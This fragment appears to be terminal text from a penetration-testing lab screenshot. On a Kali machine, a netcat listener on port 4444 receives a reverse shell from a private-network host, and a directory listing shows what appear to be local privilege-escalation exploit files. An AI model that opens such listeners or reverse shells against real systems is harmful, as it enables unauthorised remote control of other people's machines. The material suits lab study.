 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1
02] 40786
ls
36292.py
36337.py
37292
37292.c
37292.py
Desktop
Documents
Downloads
exp
Music
ofs-lib.so
Pictures
Public
Templates
Videos
wanfeng